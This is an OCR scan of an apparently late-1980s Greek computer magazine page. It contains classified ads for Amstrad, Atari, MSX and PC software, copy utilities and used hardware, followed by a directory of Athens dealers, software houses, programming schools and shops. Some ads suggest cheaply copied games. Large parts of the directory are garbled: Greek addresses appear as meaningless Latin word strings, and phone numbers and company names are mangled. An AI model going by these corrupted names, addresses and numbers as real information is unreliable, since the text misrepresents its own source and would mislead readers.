ΠΩΛΟΥΝΤΑΙ ΠΡΟΓΡΑΜΜΑΤΑ ΓΙΑ ΑΜSTRAD ΣΕ ΚΑΣΕΤΑ ΤΙΜΕΣ ΧΑ-ΜΗΛΕΣ ΜΕΓΑΛΗ ΠΟΙΚΙΛΙΑ ΠΛΗ-ΡΟΦΟΡΙΕΣ ΓΙΑΝΝΗΣ ΑΠΟΓΕΥΜΑ· ΤΙΝΕΣ ΩΡΕΣ 6431095.

ΑΜSTRAD 6128 ΔΙΣΚΕΤΕΣ ΓΕΜΑ-ΤΕΣ ΠΡΟΓΡΑΜΜΑΤΑ ΟΓΩ ΑΛΛΑ-ΓΗΣ ΥΠΟΛΟΓΙΣΤΗ ΑΝΤΑΛΛΑΣΣΟ-ΝΤΑΙ ΠΡΟΓΡΑΜΜΑΤΑ ATARI 52011040 ΤΗΛΕΦQΝΟ 4972732.

AMSTRAD CPC ORIGINAL SOFT-WARE (GAMES) ΔΙΣΚΕΤΑ ΚΑΣΕΤΑ ΦΙΛΙΚΕΣ τΙΜΕΣ ΟΔΗΠΕΣ ΣΕ ΚΑΘΕ ΠΡΟΓΡΑΜΜΑ ΣΤΕΛΝΩ ΠΑΝΤΟΥ ΜΑΝΩΛΗΣ 0831-29239. ΖΗΤΗΣΤΕ ΚΑΤΑΛΟΓΟ.

ΣΟΥΠΕΡ ΠΡΟΣΦΟΡΑ! ΠΡΟΓΡΑΜ-ΜΑΤΑ ΓΙΑ AMSTRAD 464-61 28 ΣΕ ΕΞΕΥΤΕΛΙΣΤΙΚΕΣ ΤΙΜΕΣ. ΜΕΓΑΛΗ ΠΟΙΚΙΛΙΑ ΠΛΗΡΟΦΟΡΙΕΣ ΓIΑΝ-ΝΗΣ ΤΥΛ 031·926·929

ΜΛΟΥΝΤΑΙ ΠΟΛΛΑ GAMES ΚΑΙ UTILITIES ΓΙΑ AMSTRAD ΛΟΓΩ ΑΓΟΡΑΣ PC. ΟΛΑ ΤΑ ΚΑΙΝΟΥΡΓΙΑ ΔΕΥΤΕΡΑ ΤΕΤΑΡΤΗ ΠΑΡΑΣΚΕΥΗ ΣΑΒΒΑΤΟΚΥΡΙΑΚΟ ΤΗΛ. 9011 467 τzΩΡΤΖΗΣ.

AMSTRAO: ΘΕΛΕτΕ ΠΛΟΥΣΙΟ SOFTWARE, UTILiτiES. ΕΚΠΑΙ· ΔΕΥΤΙΚΑ, ΠΟΝΗΡΑΙΙΙ ΚΑΙ ΦΘΗΝΕΣ

**COFIPUPERS** 

ΣΥΠΡΟΥ **44** ΤΚ ΙΠ41





ΤΙΜΕΣ: ΤΟΤΕ ΤΗΛΕΦΩΝΗΣΤΕ: (031) 766-879, ΓΙΑΝΝΗΣ ΘΕΣΣΑ· ΛΟΝΙΚΗ

ΥΠΕΡΠΡΟΣΦΟΡΑ· AMSTRAD 5 GAMES 700 10 GAMES 950 15 GAMES 1300 κασέτα, δισκέτα (061) 322071, Σαββατοκύριακα (061) 323291, Καθημερινές ΚΩΣΤΑΣ.

ΠΡΟΓΡΑΜΜΑΤΑ AMSTRAD ΣΕ ΔΙΣΚΕΤΑ Η ΚΑΣΕΤΑ COMMODO-RE GAMES ΕΥΚΑΙΡΙΑ DISC ORIVE 51/4" ΓΙΑ AMSTRAD ΔΙΠΛΗΣ ΚΕ-ΦΑΛΗΣ ΚΑΙ ΜΕΤΑΤΡΕΠΕτΑΙ ΣΕ Α DRIVE. ΑΠΟΣΤΟΛΗ ΚΑΙ ΣΤΗΝ Ε-ΠΑΡΧΙΑ ΤΑΣΟΣ 9702189-9711214.

AMSTRAD software γιο 464, 664. 6128, 1512 και PC-compallbles Manυaιs και οδηγίες σε καθε προγραμμα. Συνεχής ανανέωση, Δώραπροσφορές. Τηλ. ΧΡΗΣΤΟΣ - ΚΩ-ΣΤΑΣ 4825.107 ΑΛΕΞΗΣ 9715103.

AMSTRAD 6128-464 SOFTWARE nοιχνίδια εφαρμογές, aντιγραφικό RESET BUTTON καλώδιο τιμές χαμηλες τηλεφωνηστε 5149841 3μ.μ.

AMSTRAD 6128, ORIGINAL SOFT-WARE, ΠΩΛΟΥΝΤΑΙ. ΑΝΤΑΛΛΑΣ· ΣΟΝΤΑΙ UτiLΠIES, GAMES, Ε-ΦΑΡΜΟΓΕΣ, ΤΙΜΕΣ ΛΟΓΙΚΕΣ, ΣΥ-ΝΕΧΗΣ ΑΝΑΝΕΩΣΗ ΕΚ ΤΟΥ ΕΞΩ-'ΓΕΡΙΚΟΥ ΤΗΛ. 2932852, ΠΕΡΙ-Κ\ΗΣ.

AMSTRAD6128:0RIGINALS0Fr· WARE (ΠΡΟΓΡΑΜΜΑΤΑ) ΣΕ ΔΙ· ΣΚΕrΕΣ ΠΑΙΧΝΙΔIΑ • ΕΦΑΡΜΟΓΕΣ - ΑΝΤΙΓΡΑΦΙΚΑ. ΣΤΕΛΝΩ ΚΑΙ ΣΤΗΝ

ΕΠΑΡΧΙΑ. ΜΑΝΟΣ. 2•11 μμ ΤΗΛ. 4627276

ΙΒΜ COMPATIBLES ΠΡΟΓΡΑΜ-ΜΑΤΑ. ΓΛΩΣΣΕΣ. MANUAL. GA· MES, ΠΑΚΕΤΑ ΑΝΤΑΛΛΑΣΣΟΝΤΑI. • ΠΩΛΟΥΝΤΑΙ. ΧΑΜΗΛΕΣ τΙΜΕΣ-ΤΕΡΑΣΤΙΑ ΣΥΛΛΟΓΗ. ΑΠΟΣΤΕΛ-ΛΟΝΤΑΙ ΣΕ ΟΛΗ ΤΗΝ ΕΛΛΑΔΑ. ΤΗΛ. 9926542-9933062.

AMSTRAD 1640·1512 • TANDON-TULIP - COMMODORE • ACER • OLYMPIC DATA·ATARI·AMIGA. ΑΝ ΕΝΔΙΑΦΕΡΕΣΤΕ ΝΑ ΤΑ ΑΠΟ-ΚΤΗΣΕrΕ ΣΕ ΧΑΜΗΛΗ τΙΜΗ ΜΕ ΠΛΗΡΗ ΥΠΟΣΤΗΡΙΞΗ ΚΑΙ ΜΕ ΕΓ-ΓΥΗΣΗ ΑΝτΙΠΡΟΣΩΠΙΑΣ. Η ΓΙΑ 0- ΠΟΙΑΔΗΠΟΤΕ ΑΛΛΑ COM-PUTERS, ΕκτΥΠΩΤΕΣ, ΠΕΡΙΦΕ-ΡΕΙΑΚΑ ΜΕ ΚΑΘΕ ΑΓΟΡΑ ΠΟΛΛΑ ΔΩΡΑ. ΤΗΛΕΦQΝΟ 9933062- 9926542. ΑΠΟΣΤΕΛΛΟΝΤΑΙ ΣΕ Ο-ΛΗ ΤΗΝ ΕΛΛΑΔΑ «ΕΝΑ COM-PUTERS»

PC OFFICE, το πρόγραμμα της χρονιάς, στην τιμή της χρονιος. Αρχειο. έσοδα - εξοδα. κειμενογράφος. υπενθυμιστης διευθυνσιογρόφος, τηλεφωνικός καταλογος, σημειωματάριο, aριθμομηχανή, ημερολόγιο και ρολόι. Τιμή με ΦΠΑ 16.960 δρχ. Αντικαταβολή. Πληροφοριες BPS τηλ. 7750075.

MSX SOFTWARE ΕΙΣΑΓΟΥΜΕ Α-ΠΟ ΑΓΓΛΙΑ ΓΙΑ ΣΑΣ ΤΑ ΚΑΛΥ1ΕΡΑ ΠΡΟΓΡΑΜΜΑΤΑ MSX (ΚΑΣΕτΕΣ ΔΙΣΚΕτΕΣ). ΠΑΡΑΛΑΒΕΣ ΚΑΘΕ Ε-ΒΔΟΜΑΔΑ. ΕΠΙΣΗΣ ΥΠΕΡΠΡΟ-ΣΦΟΡΕΣ ΣΕ MONITORS ΚΑΙ 0-

ΛΟΥΣ ΤΟΥΣ ΤΥΠΟΥΣ ΥΠΟΛΟΓΙ-ΣΤΩΝ ΚΑΤΑΣΤΗΜΑ PHILIPS TH-ΛΕΦΩΝΗΣΤΕ ΜΑΣ ΣΤΟ 9569946.

ΛΟΓΙΣτΙΚΗ ΓΙΑ PCW ΠΛΗΡΗΣ (1- ΣΟΖΥΓΙΑ. ΑΝΑΛΥΤΙΚΑ ΚΑΘΟΛΙΚΑ. ΗΜΕΡΟΛΟΠΟ κ.λπ MANUAL) ΔΟ· ΚΙΜΑΣΜΕΝΗ ΣΕ ΠΟΛΛΕΣ ΕΓΚΑ-ΤΑΗΑΣΕIΣ, τΙΜΗ 30.000. ΤΗΛ 031- 538216.

GAMES ΓΙΑ ΑΤΑΑΙ XL, ΧΕ και AM-STRAD-464 σε κασέτα καταπληκηκες ευκαιρίες - Σωτηρης τηλ. 697000 μετά 6 μ.μ τις καθημερινες.

ATARI ST ΘΕΣΣΑΛΟΝΙΚΗ: ΠΟΛΛΑ ΠΡΟrΡΑΜΜΑΤΑ ΓΙΑ 520·1040S'f. ΦΘΗΝΕΣ ΔΙΣΚΕrΕΣ: ΠΑΝΑΓΙΩΤΗΣ 031-213803 ΤΕΤΑΡΤΗ - ΠΑΡΑ-ΣΚΕΥΗ 17.00-22.00 ΣΑΒΒΑΤΟ ΚΥ-ΡΙΑΚΗ 9.00-22.00

## **ΔΙΑΦΟΡΑ**

COMMOOORE DΙSC ORIVE 1541 ΚΑΙ 100 XIDEX ΔΙΣΚΕΤΕΣ ΜΕ ΤΑ ΚΑΛΥΤΕΡΑ ΠΡΟΓΡΑΜΜΑΤΑ ΤΗΣ ΑΓΟΡΑΣ ΜΟΝΟ 55.000 τΙΜΗ ΣΥ-ΖΗΤΗΣΙΜΗ. ΠΡΟΛΑΒΕΤΕΙΙ ΤΗΛ. 5229259 ΔΗΜΗΤΡΗΣ

ΕΧΕΤΕ SPECTRUM AMSTRAD COMMODORE ΚΑΙ ΘΕΛΕΤΕ ΝΑ ΤΟΝ ΠΟΥΛΗΣΕrΕ; ΑΓΟΡΑΖΟΥΜΕ ΚΑΙ ΠΟΥΛΑΜΕ ΜΕΤΑΧΕΙΡΙΣΜΕ-ΝΟΥΣ SPECTRUM AMSTRAD COMMODORE ΚΑΘΩΣ ΚΑΙ ΤΑ ΠΕ·

ΡΙΦΕΡΕΙΑΚΑ ΤΟΥΣΙ ΝΑΣΟΣ (031) 916263 ΘΕΣΣΑΛΟΝΙΚΗ

ΚΛΑΣΙΚΟ ΑΤΑRΙ VIDEO COM-PUTER GAME 7 ΚΑΣΕΤΕΣ 2 JOY-STICKS 2 PADDLES ΜΟΝΟ 18.000 ΔΡΧ. ΤΗΛ 6519-011 ΒΡΑΔΥ 6-9

ΓΙΑ SPECTRUM, COMMODORE PHILIPS, 7502 ΑΣΠΡΟΜΑΥΡΟ ΜΟΝΠΟΑ 20.000 ΟΛΟΚΑΙΝΟΥΡ· ΓΙΟ ΤΗΛ. 8029508 ΝΙΚΟΣ.

VIDEOPAC G 7000 ΜΕ8 ΚΑΣΠΕΣ ΔΩΡΟ 30.000 ΕΠΙΣΗΣ ΑΡΜΟΝΙΟ TECHNICS SXK 350 150.000 ΚΑΙ SYNTHI SEQUENTIAL 6 TRACK ΜΟΝΤΕΛΑ 86 150.000 ΖΗΤΩ τiPS ΚΑΙ ΧΑΡΤΕΣ ΜΑΡΙΟΣ 8-11 7776880

ΔΗΜΙΟΥΡΓΟΥΜΕ AMIGA GLUB <sup>η</sup> δεχόμαστε μέλη από όλη την Ελλαδα όλες οι νέες κυκλοφορίες. Πληροφορίες στο τηλ. 9415362, 9421173, 3475261 κοc; Αντώνης.

Α Τ ARI ST · Οοοι έχσιιν ιδέες ή απλό ενδιαφέρονται γιο δημιουργία σuνδεσμου (η CLUB) χρηστών ας τηλεφωνήσουν στσ 9234273 για ανταλλαγη απόψεων και προγραμμάτων. (Αποκλείονται εμποροι Software-Hardware).

SUZUKI ΚΑΤΑΝΑ 550 πωλειτσι όε άριστη κατάσταση 400.000 δρχ Πληροφοριες 6426938.

ΜΟΤΟ το περιοδικό μοτοσικλέτας ζητεί ατομο να αναλάβει τη μηχανογράφησή του 12-1 μεσημέρι τηλ. 7238866. •

# <sup>I</sup>ΛΙΣΤΑ ΔΙΑΦΗΜΙΖΟΜΕΝΩΝ





### **AOHNA**

#### ΑΝΤΙΠΡΟΣΩΠΙΕΣ ΥΠΟΛΟΓΙΣΤΩΝ

· AMSTRAD HELLAS, naturgation 12.5227924-5(Amstrad, Sinclas ■ AEAPAHZ A.E., AvaSrgia; 96-98, 96078361BBC Acom, Soro) ● EAEA COMPUTER SYSTEMS ENE, Bokenoon 50-52 MARTIN 3605315 3602135 (Phillips, MSX, Spectravideo) @ EAKAT AE, Zelluvoc 26, 3640719. 3642985, 3643239 (Atari) . MEMOX ABEEH, Economistanc 150 11526.4932945-6.6917858.6917532(Commodore) @ RAINBOW, El. Bon (650) 184, 176 75, Kalkana, 9594032, 9524647 (Apple) @ SELCON EITE, Interprisour; 35, Ellinywo, 9910950, 9930935 (Orienti-Procest PC1).

#### ΑΝΤΙΠΡΟΣΩΠΙΕΣ **PRINTERS**

**• ADVANCED TECHNOLOGY SYSTEMS (ATS), TRAVISH** you 18, 7248652 (Mannesmann Tally) ® AMY COMPUTERS, Apidemou 151, 114 71, 6446263, 6424321 (Citizen) @ DATAJUST S.A., Measyesaw 309.8 Anisting 2. Printed British Cantonical & ECS AF Contarios 8, 105 63, 3225426, 3253839, 3237032 (Epson) @ ELECTRO-HELLAS, Arti Bajamoskoviç 12, 185 30 Rossolo; 4511067 (Sekosha) ® INFOQUEST I uyyanú 7, 117 43.9225087.9227046,9225777 (Star, Seikasha) @ ISON A.E., Atrina Conter, A. Krypolog, 32, 6834701, 6842569 (Sakata) <sup>9</sup> ΝΤΑΚΟΣ ΑΕ, Ζαμη 20, 8845411-13 (Brother) Φ Χ. ΘΕΟΔΟΣΗΣ, Ελ Βενιζέλου 16Α, Καλλιθέα, 9580109 (Ασταση) Φ UNITECH, Α Συγγραύ 255; 171 22, 9430632-3 (NEC)

#### ΑΝΤΙΠΡΟΣΩΠΙΕΣ **MONITORS**

· AMY COMPUTERS, Agologyci 151, 117 41, 6446283, 6424321 (Sanyo) **• ECS AE.**, Equal & Guillario & 105 63, 3225426, 3253639, 3232032 (Taxxian, EIZO) · HANTAREX HELLAS, Imprestrate 35 Chapital 5910950 (Hantanex) ● ISON AE., Atrina Center, A. Kryaniar, 32, 6834701, 6842588<br>(Sakara) ● MICRO-TEC, F Termini@ioo 52, 8835115-7 (5120) ● UNI-DATA AEBE, ABcoup 9 & Mopin, 5226292 (Sanyo).

#### ΑΝΤΙΠΡΟΣΩΠΙΕΣ SOFTWARE

**. ALL SERVICES LTD, A Meconium 479, 6550827, 8550917 (LS)** GOLD) . COMPUTER MARKET, 1040509 26.3811805 (DURELL) . GREEK SOFTWARE, Πρηγηρογήσων 28, 8443759, 4316024 (ELITE) PLAYERS) . KAEIAAPIGMOZ, Irongwigo 273. 100 dooguc, 10682, 3632044 Metron 5, 10682, 3610676 (BORLAND) @ M. MYAQNAKHZ, Hpoeldoug 56, Kolleba, 9567348 (ZBasic) @ MULTILOG OE, Inovice 75, N Issipre, 935872 \* OCEAN HELLAS, Electronic 3, Assis (0231) 33390, 38800 **IMAGINE, OCEAN) · PIM SOFTWARE EITE, Zaobogo Printo 48.** 3806487.3642577 @ THOMAS SOFT, Insupeipe & Topusdou 4, 3615382.

#### **SOFTWARE HOUSES**

**· ALBAKSOFT**, KevetermoundAour, 30: N. Essigray, 9323456 (Spectrum) · ACOC SOFT, Hookers E Xaloita, 684453 (Amstras software) · AM-STRAD CLUB, Hispan & Mousen R23844 (Anstrad) <sup>®</sup> CBM 64/128-AMIGA, Pedva 11, 12134 Перспер, 6755762 (Commodere Amiga self-WELL & COSMON SOFTWARE, Nearthland 1. N. Guiddingen, 2510781 ectrum) · INTERSOFTWARE, Neonoleux 30, 8824677 (TI-997A) · ПАНРОФОРІКН ЕПЕ, л. 1 оуросі 19 Ф ПРОМНОЕАЕ ОЕ, ЕМА cc Internation 836, 264-61, Tenpo (081) 432523 (Anstrad) · TECHNO-SOFT, Toipt? 34 & I toughton. 3524866 (Amstrac) @ TEXNOXPONOE Ποτρέως 66-68 Πάτρα, (061) 274025 (Amstract) @ ΥΠΥΤ ΣΠΕ, Πλοτοία Αγεράς 14. 1or deceor, Xalvião 341 00. (0221) 83963 @ UNIBRAIN, Mnsoayou 2 8465195, 6446091 (Atan ST) . VENUS COMPUTER APPLICATIONS, 2n Taxoling 17, 3815425 (Commodore 64/128, Arrica)

### **OANTOS ATOPAS**

#### ΠΕΡΙΦΕΡΕΙΑΚΑ

■ COMPUTER FIA EENA, Broader 140 Kalleba 9592623-4 (Freehace) X, PC Telex) . DATA RESEARCH, Avecreated Fancola 65, \$442815 Moderns CH) . HAE Maupayiavvnc OE, Restrictions 8, 3236644 (Modems, line drivers, multiplexers, data switches) @ GEDICO LTD, Mosquvoire 33, 9227476, 9035775 /Final Camidae) · MICROTECHINIKA, Arroldor 4. Ayakısı, 5900397 - 5982944 @ ROM WHOIAKH, Akatayanc 10 & Boordard, 7657391 (Rom draw) @ SPACE HELLAS, Mcookcay 302 6527088 (Moderts Tprov) @ SPACE SYSTEMS, Keggya 10, Nicod 4921253 (Joystick Super Star) · STT ELECTRONICS, Approved 76 3002678, 3627856 (Moderns STT)

#### ΣΧΟΛΕΣ ΠΡΟΓΡΑΜΜΑΤΙΣΜΟΥ

● ACTION GROUP LTD, EX Bevičkou 59,9588307-8 · AKMH, F Σεπεμβρίου & Σαλωρού 68, 5233557 \* AΛΦΑ, Σολικιού 13-15, 3635122 \* ASCI COMPUTER STUDIES, ABUSC 3 8 Renowledge SSAS279 P BASICA, ANJAOBUOUS 31, Kalilako, 9561823 P BULL, A<br>Zuyypou 44, 9239991 P CCS CONSTANTINOU COMPUTER STUDIES, Knpolec 324, Xaldeto, 6822152, 6841214 @ CEGOS ECO-SET AE, EL Benčekou (Broduc) 46, 8563050 @ CITY COLLEGE OF ATHENS, Knoxfor 100, 6930533 . COMPUTER INSTITUT ENE cion; 1 & FL TooMilon; 121 34. Flepionepi, 5135709 @ COMPUTER MIND, A Romase 194, Zayasipou, 7757655 · CONTROL DATA, A Europal 137, 8510811, 8591111, 9350279 @ DATACOM, B. Kuv/vol. Thursday, 4133172, 4136950 . DATA COMMUNICATIONS ETIE Approvisor 42, 157 32, Xaldeba, 6816894, 6625861 @ DATA RANK, Herpeu 60 & Antwork, 8535855, 8539490 @ AEATA, History 3, Mouses B225881 6220063 @ AOEIAAH, depresente & Emerrican European 24 3639112 CEA.KE.TIA, A Register 3 Februario 2, 3003600, Kennedertstein 28<br>3643710 CEMITOPIKO KOAAEFIO AF. FEOPFIOZ AE, Ministratio 3A, 7226283, 7226045 @ EXOE KONTOAE@A, Report con 1 & Anathuroc 3610454 Ф EXPRESS SYSTEM, Верхи(сроит 3, 364121 б, 364261 0, Абл-Becostorium @ INKEY, Operatorist 46, Ave Historich, 9530153 @ IN-TER COMPUTER CENTER, Nomble 8, 3829427, 3816967 W KEAZ EYNH, Solupcis 54, 3645114 @ KEΠA, Archysis; & Maupreoption 3800668. 3540556 @ KONTOPABAH, ELLI MISHERI 59, 3619331 @ KO-PEAKO, Auditure 85 - Kolemi 11, 360474 . MANOLAS COM-PUTER CENTER, firmouv & Frourismo 26, 5249044-5 ® NCR Advanced Computer Education, A Europol 40-42, 9595112, 9595134 6 NIXDORF, A Division 44 & Digit 1, 8595112, 8595134 @ OMEGA MIC-ROSYSTEMS, Apprtpring 134, 71 delinge, 9816945 @ OMHPOZ, Ave. Marine; 52. 3015056. 3612675. 9 TIPOTYTIO KENTPO TIAHPO@OPI-KHZ, Ose, Naypy & Zakivišou 3, Kupisky, 8833811 @ SARASOTA, Zuvepa 10. Domitman, A. Akcidudonc, 8420998, 8421254

#### ΕΚΔΟΣΕΙΣ

<sup>®</sup> ΓΚΙΟΥΡΔΑΣ, Σεργίου Πατράμχου 4, 11472, 3624947, 3606662 <sup>®</sup> ΚΛΕΙ-ΔΑΡΙΘΜΟΣ, 2 sprápa 278. Tist Sposoc, 106 52, 3632044, Miloramy 5 10582 3810076 @ MAMOYO COMIX, Fewediou 2, 3825254 - 2625055 @ ПАПАΣΩТНРІОУ, 2 годовре 23. 108 82, 3641826 Ф ПАРАТНРН-THE, 4/570; 39, 380658, 3698527, 484va, 45, 27nipos 15, 927685, 935900.

#### **COMPUTER SHOPS**

• A-77, Belectivas 13, 6919391 · A 10, @soujayoc 101 Davason, 7640342 -7641161 . ABC SHOP, A Empione 137, 9320590, 9223715 . ACO Hpadiziou 8. Xolévěo, 6844039 · AOHNAÍKH COMPUTERLAND, MECOVING 320, Av. Dapoporum 6529599, 6521379 · AAEKTOPIAHE KON/NOE, Investor/6-8 A Firmost 202050 # ANODE, Enterprise 36 4 | 1 Entrepriso, foc 800900, 5226162 . AMSTRAD CLUB, Henpou 6 Modelo, 823644 ® ASCI COMPUTERS, ARyelc 3 Elevenin 19200. SSARPLE & ASPECO, Involventi 44 S229654, S225667 . ATHENS<br>COMPUTER CENTRE, Infance 25 & Medition, 2009217 . BASICA COMPUTER SHOP, Anjookinoug 31 Kolleebs, \$550623 @ BIT COM-PUTER SHOP, Xalumis 34, Xalaxõp, 6821424 @ BORA COM-PUTER SYSTEMS, Ay, ladyour 82, Ay, Персоксил 6397385 - 6398984 ® CAT COMPUTERS, Innocestor, 57, 3643044 ® COLLOSEUM, Box Franyion B' 61 & Acostom Flugato @ COMP 27, Xpuccino, 27 luoving, Assay Bookingsbirg, 9022961 @ COMPENDIUM COM-

PUTERS, None 28, 3226931 - 3244449 \* COMPUTEE, TOBELLO 60 agos 47 & Edvasgos Moropios 21, Hilasinolo COMPUTER CENTER, Nashiga 76, N Sulem 832310 @ COM-PUTER HALL, EAUS: BEVERIOU 35. N. Nova, 2775128 @ COMPUTER FIA EENA, Bridewç 140, 9592623-4 COMPUTER MAGIC, Kulterry 11 & Eup, Mission, 3615571 ® COMPUTER MARKET, Zokopou 26 3611805 @ COMPUTER POWER, ID. Ay Anunyciou 4, AurickNetpool E429497 @ COMPUTER SHOP ENA, Kurgian Ayenetrian 17, Apparent HAN RESIDENCE COMPUTERS, ANDRE 49. Kollabor @ DATA MANAGEMENT, Ensupring 21 ABlyin, 3535200 - Bost Kave mess 99 & AgentoWn 2: Reports, 4517786, 453502 . DATA SHOP, Themave; 7 Europard Kövrpe PLATON PLAZA, Xelda-So, 6826580 @ DATA-TRONICS, A Floreyou 104 Zayadgas, 7757655, 7706716 @ AIKTYO, Occurrency 2. Flowport, 7244661 @ DPL COMPUTER SHOP, Food **Occupancy 2.1 minutes & AVNAMKO E.FL.E., Tockets 1, 8831188 & EAENH** KOYNANH COMPUTERS, Enservice 70, 106 82, 3646725 @ ENA COMPUTERS Kimpos 77. Appaporate, 993362 . ENIAC COM-PUTERS 3400 Envelopment Fiscanos, Reparaç, 4128474 & FUTURE<br>COMPUTERS AND THINGS, A Majsky 17, 2013933 & GRIFFIN COMPUTERS & ELECTRONICS, Mndrosm 2, 3616285 @ GT ELECTRONICS O.E., Damster 53, 5230193 @ HOME COM-PUTERS, Понспетании 41, 2704 NKOAOYAH, 3222773 - 3225589 0 HXOGEAMA, Av Anumous 20, 9716676 @ INCAS, Surripoc 12, Regerac. 417030 · INFOPLAN COMPUTER STORE, 210500 10 SOSTILE INTERFACE COMPUTER SHOP. Tollycrou 32. Til Kollentow, 2230342 @ INTERSOFTWARE, NexproApag 30, 8624677 @ AAMΠΡΟΠΟΥΛΟΙ ΑΦΟΙ ΑΕΒΕ, Αιάλει & Λυκεύργου Αθήνα Φ ΛΙΑ-ΓΚΟΥΡΑΣ Κ., Ελ Βενιξέλου 31 & Ευσταθήδα, Αργυρούπολη, 9610281 Φ «AYEEIE» COMPUTER, IONIA CENTER, Hypotics 269, 2cc Spouse, 2776751 @ MAGNET COMPUTERS, Knowec 232, 14562 BOBESOS, BO18284 @ MATRIX, Ay Παρασκευής 55, Χαλάνδοι 68511 683/956 @ MB COMPUTER, Fastevier 72, Virgio, 492160) @ MEGA-POLIS COMPUTERS, Autocidoou 766-166 Researc, 4176763 @ MEAAON COMPUTER SHOP, 25ng Maptou 11 & N. Rapiron 66. N. Magneti di France ® MICRO, Obuvo; 99 8085557 ® MICRO CORNER Mackenmoukee 206, 7706795 @ MICRO-KINHZH, Igegetroup 23, Fla TO16661 @ MICRO STEP, LAponing 56, Kokketo, 9583622 @ MICRO MARKET, Xoloosovõikn 44, 5240792 - 5233923, Mnasutoukivo; & Alvejie dou Πειραιός, @ MICRONET, Χαλανδρίου 15: Μελίσσια, 6042382, 8046800 · MICRO EPFAZTHPIO, 5237915 · MICROBRAIN, 21005 45, 3607733 @MICROBYTES, Etoupvoor 16, 2823497 @ MICRO-LAND, Akabatov 87, Regasic, 4118736, Encopygog & Masnech, 14, 106 82 ABOVEL 3626192 @ MICROPOLIS, 2100/MODO 8, 3633357 @ MICRO-POLIS, Rondinslavin 10. Known, 8085858 · MICROTEC, F. Zemey 228. 14562. 8014168 W MICRO & MANIA, Complex 205, 5612221 9 MICROMAR, Acti) Mobility 73, Titigado, 4132905, 4525145 @ MICRO STORE, EX. Box204xx 24.1/ Suigves, 9350672 @ MINION, Broadca Полузан, 5228901 © MNHMH, Kamdonglou 25, 3639501 © MULTI COMPUTERS, Impeginate 52-54, 3607770 @ MULTITEC, Intrins 10. Ay Floresterpower Agopsov. 8629020 @ MR. COMPUTER, Sharoo molte; 15 & Kuushn; 51, 6826862 @ OASIS COMPUTERS, Maper, 13 **Nortolov, 5227591-2 ® OMEGA MICRO SYSTEMS, Austral** SEVEDAS @ PAN-SYSTEMS, A Europol 314-516, 9555026 @ FIATE-PAKHZ MYPON, n. Mckds, Ay, LPovmc, 4812591, 4510946 @ FTAAIEIO. Frouroute 24. ToAure preio, 3644001-4 @ PLOT 1, Austrying & Beyerout One, 3831645 @ PLOT +1, Zekazo) en Zoukrom 16, 3640541 @ PLUS COMPUTERS, Stoupidse 21, 360835 · PLUS COMPUTER SHOP, Reproduced 19, Mappins, 8066513 \* ROM WHOIAKH, Southorn 19 & Enspiritor, 3643536 # SPACE COMPUTER ENE, Believe 81. plates. 2915936 @ TECHNOLAND, Alechodor 113. Περασή, 41.31372 @ TECNICA COMPUTERS, EL BENGENI & ANDIORINA 1, 2756014 ®<br>THE COMPUTER'S HOUSE, EBI ANTONICOLY & MEDIANWICH 70, 21 31 Teamto: @ THE COMPUTER SHOP, Troupvide 47, 3603594 THE MICRO FORUM, IT PANA 62. NADD 4951114 @ ULTIMATE COMPUTER SHOP, Issuance 79-81, 5227619, 5237104

#### ΑΝΑΛΩΣΙΜΑ

· A DISTRIBUTORS CORP., Moorveley 2, To Secc Aftraia, 1778493-5 (Nashua, Data'ile, 3M, Fux, 1BM, System; McAsyonovicz; disk-packs, Taon Cartridges) @ AANKAL A.E., Kancõestolou 5. Akuaç, 9839720, Eupakõpu 7. AGHA, 3225469, 3251454 (MeAdvarduice, Roßbachun, Gilvan, Andersoe) #<br>ADA A.E.K.T.E., El. Bev&sku 20, Kallierd, 9388666 (Andersee, CIS) # ANAPEAE ITYAAPINOE, Anatopiss, 96-98, 9609311 (Anatopo Aproco) 6424440 (Μπροκογραφικό χαρτί) @ APLI, Αθεντάσιος Καντός, Σητέρας 1, 115 2 легию. 6923913. В918968 (АнтоноМство стихтор Медологрофтепу) • В1-

NARY LOGIC, Antonioph \$5,174.56, ANJOE 994016, 9941385(Accura-<br>Text: © ©, BOYNATEAE & YIOI, A Euypou 236, 9514211, (Maxel), ® OMPUTEE, 1268clille 60, 4116816, Foreign Milestrac OMN . COM-PUTER DATA CORP. (IFM), Moonyclov 2. Plugood, Althouv, 7778493-5 slite, 3M, Fuji, IBM, Arevistor, Mckovorowst, disk-packs, CONFUTERLAND, A Sumposi 64, 9216985 · CPS E. R.E., 201100039, 11743, 9231130, 9231763(MeJoversnee, Aranime, May). CALCO KNOCKETHY & AAMKAAIAHE A.E., Knocketare Trading 7 4 (Polaroid διακτική, Συρτήματα Αργικόθητατς: 6 περιφερειακή Φ DATAFORMS EITE, Av. kidneto Pevrij 104 46119681E Biko bynuns und THE # DATAMEDIA, Exportantoso & duestic, 4618915 (Dyster) # DATAMEMORY A.E., Arm Beaumoldone 4, Response, 41839 D. Tonico BASF, 